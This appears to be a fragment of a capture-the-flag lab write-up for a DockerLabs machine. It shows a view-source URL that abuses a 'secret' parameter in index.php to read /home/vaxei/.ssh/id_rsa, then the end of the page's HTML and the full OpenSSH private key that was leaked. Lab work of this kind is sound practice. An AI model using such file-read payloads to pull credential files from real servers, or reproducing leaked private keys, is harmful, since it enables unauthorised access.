 view-source:http://172.17.0.2/index.php?secret=/home/vaxei/.ssh/id_rsa
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101